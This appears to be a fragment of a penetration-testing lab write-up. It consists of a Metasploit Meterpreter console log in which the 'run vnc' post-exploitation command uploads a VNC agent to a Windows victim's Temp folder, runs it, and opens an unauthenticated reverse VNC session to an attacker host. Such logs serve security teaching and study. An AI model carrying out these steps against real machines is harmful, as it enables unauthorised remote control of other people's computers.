 meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.226.130 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Users\doraemon\AppData\Local\Temp\GaBpMu.exe (must be deleted manually)
[*] Executing the VNC agent with endpoint 192.168.226.130:4545...
meterpreter > [*] VNC Server session 2 opened (192.168.226.130:4545 → 192.168.226.128:65082) at 2024-11-21 23:30:44
-0500
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "desktop-g0dv51c"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
Interrupt: use the 'exit' command to quit